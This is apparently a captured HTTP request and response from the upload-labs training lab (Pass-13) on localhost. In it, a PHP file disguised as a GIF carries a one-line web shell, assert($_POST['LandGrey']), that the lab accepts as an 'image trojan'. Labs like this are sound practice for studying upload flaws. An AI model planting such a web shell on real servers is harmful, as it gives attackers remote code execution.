 Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
Cookie: pass=13
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------318353058818261
Content-Length: 354
-----------------------------318353058818261
Content-Disposition: form-data; name="upload_file"; filename="19.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------318353058818261
Content-Disposition: form-data; name="submit"
上传
-----------------------------318353058818261
Response
Raw
Headers
Hex
HTML
Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//4120180603060542.gif" width="250px" />
</li>
</ol>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;
226安全团队